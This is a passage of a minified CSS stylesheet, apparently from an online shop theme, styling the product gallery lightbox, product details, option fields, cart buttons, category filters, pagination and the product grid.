.lg-icon:hover{background:rgba(207, 57, 42, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:none}.lg-product-images #lg-actual-size{display:none}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.lg-product-images .lg-sub-html{letter-spacing:1px;background:rgba(0, 0, 0, 0.5);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:transparent !important;display:block}.lg-product-images.lg-outer.lg-thumb-open .lg-sub-html{bottom:auto !important}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{padding-right:3px}.lg-product-images .lg-thumb-item
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(207, 57, 42, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(207, 57, 42, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(0, 0, 0, 0)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(190, 190, 190, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(0, 0, 0, 0);left:auto;right:20px;transform:translateX(0)}.desktop .lg-product-images .lg-toogle-thumb:hover{background:rgba(17, 17, 17, 1)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(221, 221, 221, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.desktop .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover::before{color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.desktop .additional-images .swiper-buttons .swiper-button-next:not(.swiper-button-disabled):hover::before{color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(218, 10, 34, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin:-5px;margin-top:5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.additional-images img:hover{border-color:rgba(218, 10, 34, 1)}.additional-images .swiper-slide-active
img{border-color:rgba(207, 57, 42, 1)}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{padding:15px;padding-left:20px}.product-info .product-stats
b{font-size:19px;color:rgba(48, 56, 65, 1)}.product-info .product-stats
span{font-size:19px;color:rgba(58, 71, 80, 1)}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{background:rgba(255, 255, 255, 1);padding:5px;margin-top:-px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-info .product-stats
ul{width:100%}.product-info .product-manufacturer
a{font-size:19px;color:rgba(207, 57, 42, 1)}.product-info .product-manufacturer a:hover{color:rgba(207, 57, 42, 1);text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(60, 196, 114, 1);font-weight:700}.product-info .product-stats .out-of-stock
span{color:rgba(218, 10, 34, 1)}.product-info .product-stats .product-stock
b{display:block}.product-stats .product-views::before{content:none !important}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(235, 102, 38, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-right:-15px}.product-info .product-stats .product-sold
b{color:rgba(48, 56, 65, 1);font-weight:700}.product-info .product-stats .product-views
b{font-size:19px}.product-info .product-stats .product-views
span{font-size:19px}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:center;display:flex;padding-top:8px;padding-bottom:3px;border-radius:4px}.route-product-product:not(.popup) .product-info .product-details
.rating{order:-7}.product-info .product-details .review-links{padding:5px}.product-info .product-details .countdown-wrapper{display:none;padding:10px;padding-bottom:5px;margin-top:15px;border-radius:15px;order:-15}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-family:'Roboto Slab';font-weight:700;font-size:17px;color:rgba(35, 35, 35, 1);text-align:center;letter-spacing:1px;background:rgba(254, 225, 91, 1);border-radius:8px;padding:0px;padding-top:10px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}.product-info .product-details .countdown-title::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product-info .product-details .countdown-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product-info .product-details .countdown-title::after, .product-info .product-details .countdown-title.page-title>span::after{width:100px;height:1px;background:rgba(254, 225, 91, 1)}.product-info .product-details
.countdown{font-size:22px;color:rgba(35, 35, 35, 1);font-weight:700;background:rgba(254, 225, 91, 1);border-width:1px;border-style:solid;border-color:rgba(35, 35, 35, 1);width:90%}.product-info .product-details .countdown div
span{font-size:22px;color:rgba(35, 35, 35, 1);font-weight:700}.route-product-product:not(.popup) .product-info .product-details .product-price-group{order:-10}.product-info .product-details .product-price-group{text-align:center;justify-content:center;display:flex}.product-info .product-details .price-group{font-size:32px;color:rgba(207, 57, 42, 1);font-weight:700;text-align:center;letter-spacing:1px}.product-info .product-details .price-group .product-price-new{color:rgba(207, 57, 42, 1);text-align:center;letter-spacing:1px}.route-product-product:not(.popup) .product-info .product-details .product-price, .route-product-product:not(.popup) .product-info .product-details .product-price-new{padding-left:150px}.route-product-product:not(.popup) .product-info .product-details .price-group{margin-top:10px;margin-bottom:-10px;flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-size:26px;color:rgba(109, 118, 125, 1);font-weight:400;text-align:center;text-decoration:line-through;letter-spacing:1px}.route-product-product:not(.popup) .product-info .product-details .product-price-old{padding-left:160px}.product-info .product-details .product-points{font-size:19px;display:none;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:none;font-size:19px}.product-info .product-details
.discounts{display:block}.route-product-product:not(.popup) .product-info .product-details .product-options{margin-left:40px;order:-9}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48, 56, 65, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .form-group{margin-bottom:8px}.product-options input.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.product-options .input-group .input-group-btn
.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important;min-width:35px;min-height:35px;margin-left:5px}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{color:rgba(17, 17, 17, 1);margin-right:8px;margin-bottom:8px;min-width:40px;min-height:40px;border-width:2px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(207, 57, 42, 1)}.product-info .product-options .push-option > div
img{border-width:1px;border-style:solid;border-color:rgba(109, 118, 125, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 5px 30px 10px rgba(254, 225, 91, 1)}.product-info .product-options .push-option input+img+.option-value{display:none}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;margin-top:10px;margin-bottom:30px;order:-8}.has-bottom-menu.route-product-product .bottom-menu{display:block}.route-product-product:not(.popup) .product-info .product-details .buttons-wrapper{max-width:300px}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:none;width:50px;height:35px;border-style:solid;border-color:rgba(48, 56, 65, 1);border-radius:4px}.product-info .button-group-page .stepper input.form-control{border-width:0px !important}.product-info .button-group-page .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(48, 56, 65, 1)}.product-info .button-group-page .stepper span i:hover{background-color:rgba(207, 57, 42, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:50px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product
.tags{display:flex;justify-content:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;flex-direction:column;display:flex}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:41.25px;margin-top:-10px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:auto}.product-info .button-group-page .btn-cart::before{content:'\e8cc' !important;font-family:icomoon !important;font-size:18px;margin-right:5px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-size:18px;font-weight:700;letter-spacing:1px}.product-info .button-group-page .btn-cart.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.product-info .button-group-page .btn-cart.btn:hover{background:rgba(17, 17, 17, 1) !important}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-size:18px;font-weight:700;letter-spacing:1px}.product-info .button-group-page .btn-extra.btn{background:rgba(0, 157, 255, 1);border-radius:4px !important}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(17, 17, 17, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-size:18px;letter-spacing:1px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(39, 124, 217, 1);border-radius:4px !important}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{background:rgba(17, 17, 17, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:inline-flex}.product-info .button-group-page .btn-extra+.btn{display:inline-flex}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:41.25px}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-top:10px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-top:10px;border-radius:4px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{content:'\f27a' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1);margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{content:'\e913' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1);margin-right:3px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:center;align-items:center;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:none;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.product-info .button-group-page .btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:rgba(17, 17, 17, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{background:rgba(207, 57, 42, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.products-filter{background:rgba(255, 255, 255, 1);margin-bottom:20px;padding-top:10px;padding-bottom:10px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:20px}.desktop #btn-grid-view:hover::before{color:rgba(207,57,42,1)}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:20px}.desktop #btn-list-view:hover::before{color:rgba(207, 57, 42, 1)}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:none;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px;color:rgba(48, 56, 65, 1)}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:4px}.products-filter .form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.products-filter .form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.products-filter .form-control:focus, .products-filter .form-control:active{border-color:rgba(196, 202, 253, 1) !important}.products-filter .form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-category .pagination-results{font-size:15px;color:rgba(48, 56, 65, 1);letter-spacing:1px;margin-top:20px;justify-content:center}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(17, 17, 17, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:8px;padding-left:8px}.route-product-category .pagination>li:hover{background:rgba(207, 57, 42, 1)}.route-product-category .pagination>li.active{background:rgba(207, 57, 42, 1)}.route-product-category .pagination>li{border-radius:5px}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.route-product-category .pagination > li:first-child:hover a::before, .route-product-category .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.route-product-category .pagination > li:hover .prev::before, .route-product-category .pagination > li:hover .next::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.ias-noneleft{margin:10px;margin-right:5px;margin-left:5px;padding:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(238,238,238,1)}.ias-spinner{background:rgba(207, 57, 42, 0.58);margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:flex}.product-list .ias-noneleft{margin:0px;margin-top:20px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid{margin:-10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1)}.desktop .main-products.product-grid .product-thumb:hover{box-shadow:0 0 5px 5px rgba(238, 238, 238, 1)}.desktop .main-products.product-grid .product-layout:hover .product-thumb{border-color:rgba(207, 57, 42, 1)}.main-products.product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);height:36px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f00e' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .image
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.main-products.product-grid .product-thumb .image .btn:hover{background:rgba(17, 17, 17, 1) !important}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);font-size:12px;color:rgba(254, 225, 91, 1);font-weight:700;background:rgba(207, 57, 42, 1);border-radius:5px;width:100%;bottom:-5px}.main-products.product-grid .product-thumb .countdown div
span{font-size:12px;color:rgba(254, 225, 91, 1);font-weight:700}.main-products.product-grid .product-thumb .countdown>div{border-style:solid;border-color:rgba(255, 255, 255, 1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:none;justify-content:center;position:relative;transform:none;width:initial;color:rgba(109, 118, 125, 1);padding:5px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px;margin-bottom:8px}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px}.main-products.product-grid .product-thumb .stats .stat-2{padding-left:5px}.main-products.product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating .fa-stack{font-size:19px;width:1.3em}.main-products.product-grid .product-thumb .rating .fa-star, .main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(252, 220, 96, 1)}.main-products.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid:not(.product-list) .has-countdown .product-thumb
.rating{margin-top:-47px}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:15px;color:rgba(48, 56, 65, 1);font-weight:700;text-align:center;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.main-products.product-grid .product-thumb
.description{display:none;margin-top:5px}.main-products.product-grid .product-thumb
.price{display:block;font-size:16px;color:rgba(207, 57, 42, 1);font-weight:700;text-align:center;letter-spacing:1px;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;padding-top:3px;margin-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products.product-grid .product-thumb .price-new{font-size:19px;color:rgba(207, 57, 42, 1);font-weight:700;text-align:center;letter-spacing:1px;margin:0;order:2}.main-products.product-grid .product-thumb .price-old{font-size:16px;color:rgba(109, 118, 125, 0.89);text-align:center;text-decoration:line-through;letter-spacing:1px;margin:0
0 5px 0;order:1}.main-products.product-grid .product-thumb .price>div{align-items:flex-start;flex-direction:column}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid.product-grid .product-thumb .button-group{padding-top:3px;padding-bottom:12px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{height:30px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;height:35px;display:none;margin-bottom:10px;margin-left:10px}.main-products.product-grid .product-thumb .btn-compare{width:35px;height:35px;display:none;margin-right:10px;margin-bottom:10px}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;content:'\f07a' !important;font-family:icomoon !important;font-size:16px;color:rgba(255, 255, 255, 1);left:1px;margin-right:3px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important;border-bottom-right-radius:3px !important}.main-products.product-grid .product-thumb .btn-cart.btn:hover{background:rgba(17, 17, 17, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:none;width:50px;height:35px;border-style:solid;border-color:rgba(48, 56, 65, 1);border-radius:4px;border-top-left-radius:30px;border-bottom-left-radius:30px;height:30px}.main-products.product-grid .product-thumb .stepper input.form-control{border-width:0px !important}.main-products.product-grid .product-thumb .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(48, 56, 65, 1)}.main-products.product-grid .product-thumb .stepper span i:hover{background-color:rgba(207, 57, 42, 1)}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group{display:block}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;content:'\f27a' !important;font-family:icomoon !important;font-size:16px;color:rgba(80, 157, 242, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;content:'\e913' !important;font-family:icomoon !important;font-size:16px;color:rgba(39, 124, 217, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.desktop .main-products.product-grid .product-thumb .extra-group .btn:first-child:hover::before{color:rgba(207, 57, 42, 1)}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn:hover::before{color:rgba(207, 57, 42, 1)}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group>div{padding:5px;padding-right:7px;padding-left:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(207, 57, 42, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(48, 56, 65, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(48, 56, 65, 1) !important;background:none}.main-products.product-grid .product-thumb .extra-group
